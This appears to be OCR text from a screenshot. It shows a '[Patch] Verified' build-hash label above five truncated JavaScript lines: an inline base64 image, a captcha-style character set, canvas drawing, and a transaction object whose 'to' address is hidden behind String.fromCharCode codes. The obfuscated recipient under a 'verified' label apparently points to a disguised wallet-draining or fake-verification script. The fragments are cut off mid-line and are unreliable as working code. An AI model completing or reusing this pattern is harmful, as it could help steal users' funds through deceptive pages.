
[Patch]
Verified
Build Hash:
97b9aef34c521321
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99